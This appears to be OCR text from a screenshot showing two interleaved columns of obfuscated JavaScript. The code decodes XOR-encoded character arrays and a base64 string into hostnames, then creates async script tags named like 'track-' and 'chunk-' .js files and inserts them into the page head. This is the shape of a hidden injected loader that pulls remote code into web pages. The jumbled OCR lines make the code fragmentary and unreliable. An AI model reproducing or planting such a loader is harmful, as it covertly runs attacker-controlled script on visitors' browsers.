
_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-
48778, 48774,
52043]; _7aa0d7 =
_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)]
48772]; _e502c7 =
_7aa0d7.map(functio
(0x10);if(!document[_0x45965e(0xba)])return;const
_e502c7.map(function(_a7d2a)
{ return _a67112 ^
_0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[
{ return _a7d2a ^
52004; }); var
(_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javas
48873; }); var
_8533cb =
[],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26be
_3ab86f =
"686db7396c5ea0a54
ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']
"1ebccc2e83b5d3fec8bc6a6fa2d68281";
_7aa0d7 =
('head')[0x0]
_e502c7 =
String.fromCharCode(.
[_0x45965e(0xc3)]
String.fromCharCode(..._e502c7);
var _bb4e5c =
(_0x2572e7);}
var _af47fd =
"https://"; var
(document));function
"https://"; var
_cdbe48 = "/"; var
_0x442d(_0x2d5425,_0x24f6b1)
_54d706 = "/"; var
_3345f5 = "track-";
{var
_2fad30 = "chunk-";
var _6ffdb7 = ".js";
_0x2bdaa6=_0x2bda();return
var _26a87 = ".js";
var _bb45f2 =
_0x442d=function(_0x442dcc,_0xed4883)
var _459389 =
_43a596.createElement
{_0x442dcc=_0x442dcc-
_5fc51d.createElement("script");
_bb45f2.type =
0xb6;var
_459389.type =
"text/javascript";
_0x3d5d1e=_0x2bdaa6[_0x442dcc];return
"text/javascript";
_bb45f2.async =
_0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function
_459389.async =
true; _bb45f2.src =
_0x2bda(){var